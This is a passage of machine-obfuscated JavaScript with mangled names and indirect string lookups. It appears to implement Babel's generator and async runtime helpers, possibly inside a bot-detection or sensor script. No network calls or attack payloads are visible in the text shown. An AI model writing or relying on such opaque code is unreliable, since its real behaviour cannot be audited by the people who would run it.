N8T()[LZT(bA)],v9('',[][[]]))?N8T()[LZT(zk)](YW,GJ):N8T()[LZT(Fw)].apply(null,[BW,MP])]]=wBT[FbT(typeof Rj()[vZT(WM)],'undefined')?Rj()[vZT(sN)].apply(null,[Uq,wD]):Rj()[vZT(Wd)].apply(null,[UA,Bw])],XxT[FbT(typeof N8T()[LZT(Js)],v9([],[][[]]))?N8T()[LZT(Fw)](OW,VK):N8T()[LZT(gM)](r6,nc)]=Q3T[Rj()[vZT(sA)](NA,ct)],HrT(Rj()[vZT(x5)](c3,L6),XxT[N8T()[LZT(cp)].call(null,XF,Qm)])&&(XxT[FbT(typeof N8T()[LZT(js)],v9('',[][[]]))?N8T()[LZT(Fw)].call(null,LB,qB):N8T()[LZT(cp)](XF,Qm)]=N8T()[LZT(gM)](r6,nc),XxT[FbT(typeof k8T()[NfT(wE)],'undefined')?k8T()[NfT(FK)].apply(null,[fj,wx,BB,Js]):k8T()[NfT(sN)](YE,PU,EW,bk)]=UnT),XxT[N8T()[LZT(q1)](b1,Ht)]=null,hPT):wBT:(XxT[N8T()[LZT(cp)].apply(null,[XF,Qm])]=F0T()[GQT(bF)](q3,cE,k6,FK,Tv(Tv(PK)),hl),XxT[k8T()[NfT(sN)](YE,PU,EW,sA)]=new (DO[I0T()[LhT(GB)](Wd,nD,Pl,Tv([]))])(F0T()[GQT(dD)](dD,M5,hR,mn,QD,q3)),XxT[N8T()[LZT(q1)].apply(null,[b1,Ht])]=null,hPT),gd.pop(),xxT;}W6T[N8T()[LZT(YE)](CK,b4)]=sVT;MkT(AAT,N8T()[LZT(dl)](ll,gF),Fj(xY,[HrT(typeof Rj()[vZT(FK)],v9([],[][[]]))?Rj()[vZT(Wd)](UA,bS):Rj()[vZT(sN)](LG,QU),sVT,ZU()[XZT(qG)](vM,RT),Tv(hJ[N8T()[LZT(WG)](p5,N1)]())]));MkT(sVT,N8T()[LZT(dl)](ll,gF),Fj(xY,[Rj()[vZT(Wd)](UA,bS),W6T,HrT(typeof ZU()[XZT(zs)],v9([],[][[]]))?ZU()[XZT(qG)](vM,RT):ZU()[XZT(dD)].call(null,sR,pB),Tv(MgT[bB])]));W6T[JgT()[gcT(Wd)](Tv(hl),CK,qw,dD,nZ,bB)]=CnT(sVT,bPT,FbT(typeof Rj()[vZT(SU)],v9([],[][[]]))?Rj()[vZT(sN)].apply(null,[N3,vC]):Rj()[vZT(q1)](WB,fD));v6T[HrT(typeof IfT()[BTT(qG)],v9(Rj()[vZT(bl)].call(null,VW,zY),[][[]]))?IfT()[BTT(Ek)](dj,WG,Ox,NP):IfT()[BTT(qG)].call(null,Kn,vG,FR,Cn)]=function(UVT){gd.push(g9);var b3T=hhT(FbT(typeof I0T()[LhT(UN)],v9('',[][[]]))?I0T()[LhT(js)](Hv,Un,KM,FK):I0T()[LhT(WG)].call(null,zv,QD,Y1,zk),typeof UVT)&&UVT[N8T()[LZT(dl)].apply(null,[ll,cR])];var FXT;return FXT=Tv(Tv(b3T))&&(FbT(b3T,W6T)||FbT(FbT(typeof Rj()[vZT(q1)],v9([],[][[]]))?Rj()[vZT(sN)].call(null,d5,hM):Rj()[vZT(q1)].call(null,WB,F5),b3T[JgT()[gcT(Wd)].apply(null,[Tv(hl),TV,Ox,dD,kk,bB])]||b3T[FbT(typeof ZU()[XZT(JA)],v9('',[][[]]))?ZU()[XZT(dD)](RD,UW):ZU()[XZT(Ek)](T5,XR)])),gd.pop(),FXT;};v6T[Rj()[vZT(zk)](IW,qm)]=function(KdT){gd.push(OgT);DO[k8T()[NfT(hl)].apply(null,[js,vp,gv,bF])][I0T()[LhT(TV)].apply(null,[rG,hl,qn,T5])]?DO[k8T()[NfT(hl)](js,vp,gv,Ox)][I0T()[LhT(TV)](rG,vG,qn,Tv(Tv([])))](KdT,sVT):(KdT[r7T()[XgT(hU)].call(null,UV,mX,mG,Yk)]=sVT,CnT(KdT,bPT,FbT(typeof Rj()[vZT(YX)],v9('',[][[]]))?Rj()[vZT(sN)](Hq,Cn):Rj()[vZT(q1)](WB,PE)));KdT[HrT(typeof N8T()[LZT(XK)],'undefined')?N8T()[LZT(YE)].call(null,CK,YH):N8T()[LZT(Fw)](Oq,Tq)]=DO[k8T()[NfT(hl)](js,vp,gv,Zp)][r7T()[XgT(qG)](WM,Tv(Tv([])),WM,kl)](AAT);var SXT;return gd.pop(),SXT=KdT,SXT;};v6T[ZU()[XZT(x5)](Ek,bm)]=function(MFT){return DDT.apply(this,[tL,arguments]);};R3T(q3T[N8T()[LZT(YE)](CK,b4)]);CnT(q3T[N8T()[LZT(YE)].call(null,CK,b4)],mwT,function(){return DDT.apply(this,[EL,arguments]);});v6T[FbT(typeof k8T()[NfT(bA)],v9(Rj()[vZT(bl)].apply(null,[VW,zY]),[][[]]))?k8T()[NfT(FK)].apply(null,[Jx,cH,RA,Wd]):k8T()[NfT(bB)](Ek,XA,hw,xP)]=q3T;v6T[N8T()[LZT(Lm)](bA,jj)]=function(AmT,x6T,tBT,X6T,s3T){gd.push(B7T);FbT(CNT(hl),s3T)&&(s3T=DO[IfT()[BTT(Wd)](CE,bl,Un,x6)]);var VAT=new q3T(MmT(AmT,x6T,tBT,X6T),s3T);var YpT;return YpT=v6T[IfT()[BTT(Ek)].apply(null,[Wp,WG,dU,NP])](x6T)?VAT:VAT[FbT(typeof N8T()[LZT(K9)],v9('',[][[]]))?N8T()[LZT(Fw)](h9,CB):N8T()[LZT(gM)](r6,Tk)]()[IfT()[BTT(sN)](AA,dl,WG,VB)](function(TdT){gd.push(whT);var RUT;return RUT=TdT[k8T()[NfT(Ek)].apply(null,[dl,zk,Vx,GV])]?TdT[Rj()[vZT(Wd)].apply(null,[UA,hq])]:VAT[HrT(typeof N8T()[LZT(WX)],v9([],[][[]]))?N8T()[LZT(gM)](r6,Ux):N8T()[LZT(Fw)](NM,HW)](),gd.pop(),RUT;}),gd.pop(),YpT;};R3T(AAT);CnT(AAT,bPT,ZU()[XZT(g3)].apply(null,[lW,d4]));CnT(AAT,HmT,function(){return DDT.apply(this,[h8,arguments]);});CnT(AAT,Rj()[vZT(Lm)](UF,v6),function(){return DDT.apply(this,[mz,arguments]);});v6T[ZU()[XZT(sA)].call(null,KA,HR)]=function(vFT){return DDT.apply(this,[KY,arguments]);};v6T[FbT(typeof N8T()[LZT(lH)],'undefined')?N8T()[LZT(Fw)](GG,Bk):N8T()[LZT(PU)](BF,TF)]=HvT;MnT[N8T()[LZT(YE)](CK,b4)]=Fj(xY,[N8T()[LZT(dl)](ll,gF),MnT,r7T()[XgT(TV)](Tv({}),PV,pk,Ov),function MdT(IPT){gd.push(P3);if(this[FbT(typeof UI()[ZfT(Lx)],v9([],[][[]]))?UI()[ZfT(sV)](ZH,sX,Fw,Iw,lX):UI()[ZfT(bl)].apply(null,[sA,k5,vP,dl,SU])]=hl,this[N8T()[LZT(gM)].call(null,r6,MP)]=hl,this[k8T()[NfT(Wd)](dl,FR,O3,FR)]=this[FbT(typeof I0T()[LhT(CK)],'undefined')?I0T()[LhT(js)](wA,Tv(Tv([])),sP,bB):I0T()[LhT(q1)](x5,Tv(Tv(hl)),DA,r6)]=UnT,this[k8T()[NfT(Ek)](dl,zk,KC,CK)]=Tv(PK),this[N8T()[LZT(q1)](b1,w9)]=null,this[FbT(typeof N8T()[LZT(lH)],'undefined')?N8T()[LZT(Fw)].call(null,fG,LU):N8T()[LZT(cp)](XF,ld)]=HrT(typeof N8T()[LZT(UN)],'undefined')?N8T()[LZT(gM)](r6,MP):N8T()[LZT(Fw)].apply(null,[V3,NW]),this[k8T()[NfT(sN)].call(null,YE,PU,dX,zB)]=UnT,this[r7T()[XgT(zk)].apply(null,[k5,T5,b1,RM])][r7T()[XgT(cp)].apply(null,[Rm,vp,PU,QM])](FMT),Tv(IPT))for(var SPT in this)FbT(Rj()[vZT(SU)](tG,xj),SPT[Rj()[vZT(bF)](BW,gK)](MgT[bB]))&&kAT.call(this,SPT)&&Tv(DO[FbT(typeof r7T()[XgT(YX)],v9([],[][[]]))?r7T()[XgT(FK)](wA,Tv(Tv(hl)),DP,bG):r7T()[XgT(PU)].call(null,C6,b1,hU,KU)](U9T(SPT[Rj()[vZT(TV)](fx,nd)](PK))))&&(this[SPT]=UnT);gd.pop();},FbT(typeof ZU()[XZT(ZX)],'undefined')?ZU()[XZT(dD)].call(null,p5,wq):ZU()[XZT(cp)](hR,U1),function(){return DDT.apply(this,[Df,arguments]);},FbT(typeof ZU()[XZT(K9)],v9([],[][[]]))?ZU()[XZT(dD)].call(null,Q6,TU):ZU()[XZT(WX)](jq,CR),function pVT(F3T){gd.push(DM);if(this[k8T()[NfT(Ek)](dl,zk,IG,Ox)])throw F3T;var PpT=this;function FvT(dnT,YXT){gd.push(UX);hMT[FbT(typeof r7T()[XgT(zH)],'undefined')?r7T()[XgT(FK)](UF,QD,Px,Jd):r7T()[XgT(WM)](dl,Js,PV,bK)]=F0T()[GQT(bF)](gM,n3,k6,FK,q1,vp);hMT[k8T()[NfT(sN)].apply(null,[YE,PU,l6,GV])]=F3T;PpT[N8T()[LZT(gM)](r6,SA)]=dnT;YXT&&(PpT[FbT(typeof N8T()[LZT(Js)],v9([],[][[]]))?N8T()[LZT(Fw)].apply(null,[hG,AR]):N8T()[LZT(cp)](XF,TX)]=N8T()[LZT(gM)](r6,SA),PpT[k8T()[NfT(sN)].apply(null,[YE,PU,l6,Q5])]=UnT);var gpT;return gd.pop(),gpT=Tv(Tv(YXT)),gpT;}for(var m6T=vD(this[r7T()[XgT(zk)].apply(null,[sV,vG,b1,YM])][N8T()[LZT(hl)](QD,VK)],PK);g1(m6T,hl);--m6T){var qVT=this[r7T()[XgT(zk)](wE,bF,b1,YM)][m6T],hMT=qVT[FbT(typeof r7T()[XgT(BW)],v9([],[][[]]))?r7T()[XgT(FK)](mX,lH,sM,Mp):r7T()[XgT(Lm)](Tv([]),T5,vM,M9)];if(FbT(Rj()[vZT(gM)].apply(null,[YX,FH]),qVT[r7T()[XgT(q1)](Z3,FR,KA,cU)])){var q6T;return q6T=FvT(I0T()[LhT(PU)].apply(null,[vp,Ox,cG,Tv(Tv(PK))])),gd.pop(),q6T;}if(xfT(qVT[r7T()[XgT(q1)](Tv(hl),JA,KA,cU)],this[HrT(typeof UI()[ZfT(qG)],v9(Rj()[vZT(bl)].call(null,VW,OH),[][[]]))?UI()[ZfT(bl)](sA,bk,cn,dl,XK):UI()[ZfT(sV)](VG,K9,xM,FU,Tv([]))])){var C3T=kAT.call(qVT,I0T()[LhT(zk)].call(null,sR,Tv(Tv({})),gv,Wd)),zWT=kAT.call(qVT,ZU()[XZT(mn)].apply(null,[ll,IU]));if(C3T&&zWT){if(TD(this[UI()[ZfT(bl)](sA,lH,cn,dl,xA)],qVT[I0T()[LhT(zk)].apply(null,[sR,hl,gv,zs])])){var DPT;return DPT=FvT(qVT[HrT(typeof I0T()[LhT(YX)],v9('',[][[]]))?I0T()[LhT(zk)](sR,Tv(Tv(PK)),gv,Yq):I0T()[LhT(js)](IM,WM,kn,bF)],Tv(hl)),gd.pop(),DPT;}if(TD(this[UI()[ZfT(bl)](sA,HP,cn,dl,mn)],qVT[ZU()[XZT(mn)].apply(null,[ll,IU])])){var zVT;return zVT=FvT(qVT[FbT(typeof ZU()[XZT(Wd)],v9('',[][[]]))?ZU()[XZT(dD)].apply(null,[Xk,c3]):ZU()[XZT(mn)](ll,IU)]),gd.pop(),zVT;}}else if(C3T){if(TD(this[UI()[ZfT(bl)](sA,lG,cn,dl,Tv([]))],qVT[I0T()[LhT(zk)].apply(null,[sR,dl,gv,Lx])])){var mAT;return mAT=FvT(qVT[I0T()[LhT(zk)].call(null,sR,XK,gv,UN)],Tv(MgT[bB])),gd.pop(),mAT;}}else{if(Tv(zWT))throw new (DO[UhT()[YOT(Fw)](w3,Zp,sX,WG,wA,FK)])(ZU()[XZT(q1)].call(null,rD,Yl));if(TD(this[UI()[ZfT(bl)](sA,YE,cn,dl,YX)],qVT[HrT(typeof ZU()[XZT(zB)],'undefined')?ZU()[XZT(mn)](ll,IU):ZU()[XZT(dD)](Yd,lP)])){var LkT;return LkT=FvT(qVT[ZU()[XZT(mn)](ll,IU)]),gd.pop(),LkT;}}}}gd.pop();},k8T()[NfT(SU)](js,js,Yj,k5),function QUT(V6T,EMT){gd.push(pB);for(var wkT=vD(this[r7T()[XgT(zk)](Lx,UA,b1,OZ)][N8T()[LZT(hl)](QD,Bt)],PK);g1(wkT,hl);--wkT){var bVT=this[r7T()[XgT(zk)](TV,mq,b1,OZ)][wkT];if(xfT(bVT[r7T()[XgT(q1)].apply(null,[qw,Tv(Tv([])),KA,YC])],this[UI()[ZfT(bl)](sA,GB,tv,dl,b1)])&&kAT.call(bVT,ZU()[XZT(mn)](ll,qN))&&TD(this[UI()[ZfT(bl)].apply(null,[sA,mq,tv,dl,mn])],bVT[ZU()[XZT(mn)].apply(null,[ll,qN])])){var f6T=bVT;break;}}f6T&&(FbT(HrT(typeof r7T()[XgT(xP)],v9([],[][[]]))?r7T()[XgT(lH)].apply(null,[Q5,qV,FD,NR]):r7T()[XgT(FK)](Yq,Lx,KV,Zd),V6T)||FbT(Rj()[vZT(PU)](zB,KD),V6T))&&xfT(f6T[HrT(typeof r7T()[XgT(b1)],'undefined')?r7T()[XgT(q1)](mX,hU,KA,YC):r7T()[XgT(FK)](r6,lW,p5,sN)],EMT)&&xfT(EMT,f6T[ZU()[XZT(mn)](ll,qN)])&&(f6T=null);var mkT=f6T?f6T[r7T()[XgT(Lm)](dD,UF,vM,GC)]:{};mkT[r7T()[XgT(WM)].call(null,Tv(hl),x5,PV,Rt)]=V6T;mkT[k8T()[NfT(sN)](YE,PU,b9,dD)]=EMT;var hXT;return hXT=f6T?(this[FbT(typeof N8T()[LZT(qG)],v9('',[][[]]))?N8T()[LZT(Fw)].call(null,V6,zs):N8T()[LZT(cp)].apply(null,[XF,Ws])]=N8T()[LZT(gM)].call(null,r6,dj),this[N8T()[LZT(gM)].call(null,r6,dj)]=f6T[ZU()[XZT(mn)].call(null,ll,qN)],hPT):this[HrT(typeof r7T()[XgT(HP)],v9([],[][[]]))?r7T()[XgT(K9)](Tv(Tv({})),zs,hl,mA):r7T()[XgT(FK)](Tv([]),Tv(PK),nn,Sd)](mkT),gd.pop(),hXT;},r7T()[XgT(K9)].call(null,Tv({}),js,hl,bS),function NpT(pwT,BvT){gd.push(ZG);if(FbT(F0T()[GQT(bF)](bB,Eq,k6,FK,qG,Tv(PK)),pwT[r7T()[XgT(WM)](K9,xP,PV,EN)]))throw pwT[k8T()[NfT(sN)].apply(null,[YE,PU,Ip,Lm])];FbT(HrT(typeof r7T()[XgT(GV)],'undefined')?r7T()[XgT(lH)](Fq,ZX,FD,pD):r7T()[XgT(FK)].call(null,b1,xA,GF,Ss),pwT[r7T()[XgT(WM)](Tv(Tv(PK)),Wd,PV,EN)])||FbT(FbT(typeof Rj()[vZT(mn)],v9('',[][[]]))?Rj()[vZT(sN)].call(null,Hq,kA):Rj()[vZT(PU)].call(null,zB,CA),pwT[r7T()[XgT(WM)](r6,Zp,PV,EN)])?this[N8T()[LZT(gM)](r6,R5)]=pwT[k8T()[NfT(sN)](YE,PU,Ip,sA)]:FbT(Rj()[vZT(x5)].apply(null,[c3,Fd]),pwT[r7T()[XgT(WM)](Tv(Tv({})),Tv(Tv([])),PV,EN)])?(this[N8T()[LZT(hU)](bB,kl)]=this[FbT(typeof k8T()[NfT(js)],'undefined')?k8T()[NfT(FK)](Xd,l6,Ek,xP):k8T()[NfT(sN)].apply(null,[YE,PU,Ip,cV])]=pwT[HrT(typeof k8T()[NfT(PK)],v9([],[][[]]))?k8T()[NfT(sN)](YE,PU,Ip,Zp):k8T()[NfT(FK)](dG,Tk,p6,Z3)],this[N8T()[LZT(cp)](XF,tv)]=Rj()[vZT(x5)].call(null,c3,Fd),this[HrT(typeof N8T()[LZT(wA)],v9('',[][[]]))?N8T()[LZT(gM)].apply(null,[r6,R5]):N8T()[LZT(Fw)].apply(null,[OG,VB])]=I0T()[LhT(PU)].call(null,vp,UF,Pl,HU)):FbT(HrT(typeof IfT()[BTT(PK)],'undefined')?IfT()[BTT(bF)].apply(null,[Ap,js,WX,nX]):IfT()[BTT(qG)](ps,dX,p5,NE),pwT[r7T()[XgT(WM)].apply(null,[C6,qG,PV,EN])])&&BvT&&(this[N8T()[LZT(gM)](r6,R5)]=BvT);var VmT;return gd.pop(),VmT=hPT,VmT;},FbT(typeof UhT()[YOT(Ek)],v9([],[][[]]))?UhT()[YOT(wE)].apply(null,[mV,Tv(Tv(hl)),sm,Tv(Tv(PK)),Fw,J1]):UhT()[YOT(bF)].call(null,tD,Tv(PK),Q5,vx,g3,js),function QAT(sUT){gd.push(l6);for(var WXT=vD(this[r7T()[XgT(zk)](UN,Tv({}),b1,P1)][N8T()[LZT(hl)].call(null,QD,Ag)],PK);g1(WXT,hl);--WXT){var YxT=this[r7T()[XgT(zk)](Wd,Zp,b1,P1)][WXT];if(FbT(YxT[ZU()[XZT(mn)].call(null,ll,Q4)],sUT)){var tdT;return this[r7T()[XgT(K9)](Lx,gM,hl,Aq)](YxT[FbT(typeof r7T()[XgT(HP)],'undefined')?r7T()[XgT(FK)].apply(null,[Un,BW,X6,wn]):r7T()[XgT(Lm)].apply(null,[wE,hl,vM,sC])],YxT[I0T()[LhT(Lm)](Qx,tq,I9,qG)]),gd.pop(),FMT(YxT),tdT=hPT,tdT;}}gd.pop();},r7T()[XgT(tq)].apply(null,[UN,XF,js,O1]),function PxT(ZwT){gd.push(C3);for(var PWT=vD(this[r7T()[XgT(zk)].call(null,k5,Tv(Tv(PK)),b1,Lk)][N8T()[LZT(hl)].call(null,QD,JP)],MgT[PK]);g1(PWT,hl);--PWT){var EmT=this[r7T()[XgT(zk)](Tv({}),Id,b1,Lk)][PWT];if(FbT(EmT[r7T()[XgT(q1)](zv,g3,KA,FE)],ZwT)){var kmT=EmT[FbT(typeof r7T()[XgT(sV)],v9('',[][[]]))?r7T()[XgT(FK)].apply(null,[Tv({}),q3,qP,kU]):r7T()[XgT(Lm)](nD,Tv(hl),vM,kq)];if(FbT(F0T()[GQT(bF)](mn,GG,k6,FK,Tv(PK),C6),kmT[r7T()[XgT(WM)].call(null,sX,hl,PV,Yv)])){var VvT=kmT[k8T()[NfT(sN)].apply(null,[YE,PU,dx,zk])];FMT(EmT);}var jXT;return gd.pop(),jXT=VvT,jXT;}}throw new (DO[FbT(typeof UhT()[YOT(SU)],'undefined')?UhT()[YOT(wE)].apply(null,[fj,sX,GfT,Tv(hl),lW,tG]):UhT()[YOT(Fw)].call(null,HX,mn,sX,c3,CK,FK)])(ZU()[XZT(zk)](gM,PE));},I0T()[LhT(hU)](WX,lW,W4,UA),function wwT(RdT,GAT,pmT){gd.push(zq);this[N8T()[LZT(q1)](b1,hH)]=Fj(xY,[Rj()[vZT(mn)](p5,AC),HvT(RdT),N8T()[LZT(zk)].apply(null,[YW,C9]),GAT,Rj()[vZT(sA)](NA,I9),pmT]);FbT(N8T()[LZT(gM)].call(null,r6,fV),this[FbT(typeof N8T()[LZT(k5)],'undefined')?N8T()[LZT(Fw)](Yp,HX):N8T()[LZT(cp)](XF,LA)])&&(this[FbT(typeof k8T()[NfT(Lx)],v9(Rj()[vZT(bl)].apply(null,[VW,Gg]),[][[]]))?k8T()[NfT(FK)].apply(null,[Jk,Jd,bp,Lx]):k8T()[NfT(sN)](YE,PU,nP,p5)]=UnT);var dMT;return gd.pop(),dMT=hPT,dMT;}]);var PvT;return gd.pop(),PvT=v6T,PvT;};var nvT=function(kBT){"@babel/helpers - typeof";gd.push(whT);nvT=hhT(I0T()[LhT(WG)](zv,sX,Np,Rm),typeof DO[ZU()[XZT(bF)](zs,PA)])&&hhT(k8T()[NfT(bF)](js,Rm,gA,Ox),typeof DO[ZU()[XZT(bF)](zs,PA)][Rj()[vZT(mn)](p5,l3)])?function(sET){return DDT.apply(this,[jJ,arguments]);}:function(WjT){return DDT.apply(this,[VO,arguments]);};var ImT;return gd.pop(),ImT=nvT(kBT),ImT;};var G6T=function(){"use strict";var lMT=function(Z2,V0T,MST){return C8T.apply(this,[gO,arguments]);};var TPT=function(lkT,EkT,SAT,nkT){gd.push(ZM);var vBT=EkT&&GDT(EkT[N8T()[LZT(YE)](CK,V1)],gAT)?EkT:gAT;var VdT=DO[k8T()[NfT(hl)].call(null,js,vp,H6,TV)][FbT(typeof r7T()[XgT(XK)],'undefined')?r7T()[XgT(FK)](zk,Tv(Tv(PK)),Yk,fp):r7T()[XgT(qG)].apply(null,[Un,tq,WM,z9])](vBT[N8T()[LZT(YE)](CK,V1)]);var vWT=new zxT(nkT||[]);NdT(VdT,ZU()[XZT(WM)].call(null,hM,zG),Fj(xY,[Rj()[vZT(Wd)].apply(null,[UA,YM]),RAT(lkT,SAT,vWT)]));var HXT;return gd.pop(),HXT=VdT,HXT;};var gAT=function(){};var qmT=function(){};var IAT=function(){};var DWT=function(RvT,DmT){function AxT(D6T,k3T,jmT,RnT){gd.push(tn);var cwT=DDT(V7,[RvT[D6T],RvT,k3T]);if(HrT(F0T()[GQT(bF)](XF,cE,k6,FK,q3,Tv(PK)),cwT[r7T()[XgT(WM)](GV,r6,PV,Bv)])){var jVT=cwT[FbT(typeof k8T()[NfT(qA)],v9([],[][[]]))?k8T()[NfT(FK)].call(null,DN,V6,In,GV):k8T()[NfT(sN)].apply(null,[YE,PU,EW,p5])],mWT=jVT[FbT(typeof Rj()[vZT(k5)],v9([],[][[]]))?Rj()[vZT(sN)].apply(null,[JLT,CK]):Rj()[vZT(Wd)].call(null,UA,Bw)];var LXT;return LXT=mWT&&hhT(Rj()[vZT(bB)](PK,GP),nvT(mWT))&&kwT.call(mWT,I0T()[LhT(cp)].apply(null,[QW,Fw,Dm,Tv(PK)]))?DmT[FbT(typeof Rj()[vZT(gM)],v9([],[][[]]))?Rj()[vZT(sN)].call(null,lG,gM):Rj()[vZT(g3)].apply(null,[dl,TR])](mWT[I0T()[LhT(cp)](QW,YX,Dm,cp)])[IfT()[BTT(sN)].call(null,cE,dl,Wd,VB)](function(SpT){gd.push(Lt);AxT(N8T()[LZT(gM)](r6,GU),SpT,jmT,RnT);gd.pop();},function(JMT){gd.push(X9);AxT(F0T()[GQT(bF)](xA,UU,k6,FK,Tv(hl),cV),JMT,jmT,RnT);gd.pop();}):DmT[Rj()[vZT(g3)](dl,TR)](mWT)[IfT()[BTT(sN)](cE,dl,WX,VB)](function(vpT){gd.push(M9);jVT[Rj()[vZT(Wd)](UA,vq)]=vpT,jmT(jVT);gd.pop();},function(jdT){gd.push(fK);var s6T;return s6T=AxT(F0T()[GQT(bF)].apply(null,[cp,pF,k6,FK,Id,Tv(Tv({}))]),jdT,jmT,RnT),gd.pop(),s6T;}),gd.pop(),LXT;}RnT(cwT[k8T()[NfT(sN)](YE,PU,EW,qA)]);gd.pop();}gd.push(VW);var l3T;NdT(this,HrT(typeof ZU()[XZT(HU)],v9('',[][[]]))?ZU()[XZT(WM)].apply(null,[hM,vM]):ZU()[XZT(dD)].call(null,FF,Yd),Fj(xY,[Rj()[vZT(Wd)].call(null,UA,PC),function XdT(BAT,QpT){var DUT=function(){return new DmT(function(xmT,NWT){AxT(BAT,QpT,xmT,NWT);});};gd.push(GC);var mVT;return mVT=l3T=l3T?l3T[IfT()[BTT(sN)](OF,dl,Z3,VB)](DUT,DUT):DUT(),gd.pop(),mVT;}]));gd.pop();};var zAT=function(JTT){return C8T.apply(this,[dg,arguments]);};var zwT=function(IH){return C8T.apply(this,[LQ,arguments]);};var zxT=function(FAT){gd.push(fV);this[HrT(typeof r7T()[XgT(vx)],'undefined')?r7T()[XgT(zk)].call(null,vp,GB,b1,J4):r7T()[XgT(FK)].apply(null,[WM,qG,U3,lG])]=[Fj(xY,[FbT(typeof r7T()[XgT(lG)],v9('',[][[]]))?r7T()[XgT(FK)].apply(null,[WG,lH,lX,ps]):r7T()[XgT(q1)](Tv(Tv(PK)),PK,KA,n1),Rj()[vZT(gM)](YX,z9)])],FAT[r7T()[XgT(cp)].call(null,Tv([]),lX,PU,nS)](zAT,this),this[FbT(typeof r7T()[XgT(bk)],v9('',[][[]]))?r7T()[XgT(FK)](GV,sN,I3,tq):r7T()[XgT(TV)].apply(null,[vG,wE,pk,I3])](Tv(hl));gd.pop();};var UdT=function(MXT){gd.push(MV);if(MXT||FbT(HrT(typeof Rj()[vZT(KA)],v9([],[][[]]))?Rj()[vZT(bl)].apply(null,[VW,NH]):Rj()[vZT(sN)](tj,XR),MXT)){var lPT=MXT[VVT];if(lPT){var DxT;return gd.pop(),DxT=lPT.call(MXT),DxT;}if(hhT(I0T()[LhT(WG)](zv,dD,T6,mn),typeof MXT[N8T()[LZT(gM)](r6,OV)])){var MUT;return gd.pop(),MUT=MXT,MUT;}if(Tv(DO[r7T()[XgT(PU)](nk,zs,hU,sp)](MXT[N8T()[LZT(hl)](QD,pA)]))){var ZVT=jv(PK),TpT=function rXT(){gd.push(p3);for(;TD(++ZVT,MXT[HrT(typeof N8T()[LZT(Lx)],v9('',[][[]]))?N8T()[LZT(hl)](QD,MA):N8T()[LZT(Fw)].apply(null,[Oq,OA])]);)if(kwT.call(MXT,ZVT)){var JXT;return rXT[Rj()[vZT(Wd)](UA,Q3)]=MXT[ZVT],rXT[k8T()[NfT(Ek)](dl,zk,HW,dD)]=Tv(PK),gd.pop(),JXT=rXT,JXT;}rXT[HrT(typeof Rj()[vZT(bA)],v9('',[][[]]))?Rj()[vZT(Wd)](UA,Q3):Rj()[vZT(sN)](fj,In)]=PAT;rXT[k8T()[NfT(Ek)](dl,zk,HW,Rm)]=Tv(hl);var EdT;return gd.pop(),EdT=rXT,EdT;};var zUT;return zUT=TpT[N8T()[LZT(gM)](r6,OV)]=TpT,gd.pop(),zUT;}}throw new (DO[I0T()[LhT(GB)](Wd,PK,dG,UN)])(v9(nvT(MXT),IfT()[BTT(dD)](L3,bB,r6,rU)));};gd.push(hP);G6T=function wVT(){return XVT;};var PAT;var XVT={};var jpT=DO[k8T()[NfT(hl)].call(null,js,vp,JP,WG)][N8T()[LZT(YE)].call(null,CK,Dr)];var kwT=jpT[I0T()[LhT(sV)](Cx,lW,tr,Un)];var NdT=DO[k8T()[NfT(hl)](js,vp,JP,XF)][I0T()[LhT(Ek)](ll,bF,Ms,Tv(Tv(hl)))]||function(kRT,b4T,htT){return DDT.apply(this,[rS,arguments]);};var M3T=hhT(I0T()[LhT(WG)](zv,Tv(PK),f4,sN),typeof DO[FbT(typeof ZU()[XZT(q3)],v9([],[][[]]))?ZU()[XZT(dD)].call(null,DH,SU):ZU()[XZT(bF)].call(null,zs,Cd)])?DO[ZU()[XZT(bF)](zs,Cd)]:{};var VVT=M3T[Rj()[vZT(mn)](p5,z9)]||I0T()[LhT(sA)](In,vx,Ul,hl);var OWT=M3T[N8T()[LZT(sA)].apply(null,[zk,MD])]||IfT()[BTT(bl)](pP,SU,lG,xA);var vvT=M3T[JgT()[gcT(YE)](r6,zk,tq,dD,EA,Sk)]||ZU()[XZT(GV)].call(null,hl,G1);try{var HwT=gd.length;var AwT=Tv({});lMT({},Rj()[vZT(bl)](VW,Ag));}catch(SMT){gd.splice(vD(HwT,PK),Infinity,hP);lMT=function(k9T,HtT,NFT){return DDT.apply(this,[H,arguments]);};}XVT[k8T()[NfT(dD)](dl,QD,N6,wA)]=TPT;var vAT=I0T()[LhT(gM)](vx,gM,bJ,GB);var NUT=ZU()[XZT(qw)](UN,g4);var XXT=JgT()[gcT(Ek)].apply(null,[js,k5,mn,sN,Eq,hl]);var BPT=F0T()[GQT(sN)](bB,zd,hU,sN,ZX,Tv(Tv({})));var AMT={};var jAT={};lMT(jAT,VVT,function(){return DDT.apply(this,[SY,arguments]);});var LxT=DO[k8T()[NfT(hl)](js,vp,JP,QD)][ZU()[XZT(lG)](cp,wK)];var jkT=LxT&&LxT(LxT(UdT([])));jkT&&HrT(jkT,jpT)&&kwT.call(jkT,VVT)&&(jAT=jkT);var MAT=IAT[N8T()[LZT(YE)](CK,Dr)]=gAT[N8T()[LZT(YE)].call(null,CK,Dr)]=DO[k8T()[NfT(hl)].call(null,js,vp,JP,Lx)][r7T()[XgT(qG)].call(null,nD,r6,WM,WF)](jAT);function J8Y(QIT){gd.push(Y1);[HrT(typeof N8T()[LZT(BW)],'undefined')?N8T()[LZT(gM)](r6,n9):N8T()[LZT(Fw)](gv,ln),F0T()[GQT(bF)](Lm,Gg,k6,FK,sA,UN),Rj()[vZT(x5)].apply(null,[c3,b9])][r7T()[XgT(cp)].call(null,XK,sV,PU,s4)](function(gGT){lMT(QIT,gGT,function(EOY){var bqT;gd.push(GD);return bqT=this[ZU()[XZT(WM)].apply(null,[hM,DH])](gGT,EOY),gd.pop(),bqT;});});gd.pop();}function RAT(VhY,rSY,pqT){var DSY=vAT;return function(SrY,dgY){gd.push(JH);if(FbT(DSY,XXT))throw new (DO[UhT()[YOT(Fw)](ck,mn,sX,js,PK,FK)])(UI()[ZfT(dl)].apply(null,[QD,Lx,UU,lG,YE]));if(FbT(DSY,BPT)){if(FbT(FbT(typeof F0T()[GQT(YE)],v9(Rj()[vZT(bl)](VW,pB),[][[]]))?F0T()[GQT(js)](C6,FK,N6,B7T,Tv(Tv(hl)),XK):F0T()[GQT(bF)].apply(null,[Rm,kn,k6,FK,ZX,Rm]),SrY))throw dgY;var dTY;return dTY=Fj(xY,[Rj()[vZT(Wd)].call(null,UA,vC),PAT,k8T()[NfT(Ek)](dl,zk,rW,PV),Tv(hl)]),gd.pop(),dTY;}for(pqT[FbT(typeof 